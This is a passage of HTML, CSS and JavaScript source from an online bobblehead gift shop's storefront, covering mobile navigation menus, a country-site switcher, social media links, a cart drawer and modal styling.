<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false">Business Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/family" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/family" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">Careers</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets &amp; Animals</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">Casual</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_NBKm8D .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_NBKm8D">
      <div class="mobile-nav__has-sublist">
        <a
          href=""
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Gifts for Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day-gifts" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false">Business Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="/pages/customer-show"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-orders"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/search">Search</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags UKD"><span>UK</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
               <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/CA-flag.png?v=1757408360">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/NL-flag.png?v=1757408360">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/PL-flag.png?v=1757408360">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/ES-flag.png?v=1757408360">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/IT-flag.png?v=1757408360">
                <span>IT</span>
              </a>
              </div>


            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts UK on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts UK on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts UK on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts UK on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts UK on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.co.uk/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766755703" class="pchf lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766755703">
            
             
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766755716" class="mbhf lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766755716">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
